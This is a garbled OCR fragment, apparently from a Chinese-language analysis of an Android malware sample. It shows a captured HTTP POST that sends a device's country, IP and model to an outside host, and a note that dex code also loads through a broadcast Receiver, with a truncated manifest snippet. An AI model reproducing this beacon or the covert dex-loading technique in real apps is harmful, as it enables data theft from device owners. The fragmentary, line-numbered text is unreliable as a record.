
mobvista/sdkback%3Fappkey%3DSexTubeMobvista1
1
POST /api-mobvista/sdkback?appkey=SexT
2
Content-Length: 59
3
Content-Type: application/x-www-form-u
4
Host: mob.s2s.nooobi.com
5
Connection: Keep-Alive
6
User-Agent: Apache-HttpClient/UNAVAILA
7
8
country=CN&ip=220.231.27.156&model=sdk
同时加载dex还有另外一个入口，通过 Receiver
1
<
receiver
android:name
=
"net.tend.dot.
2
<
intent-filter
>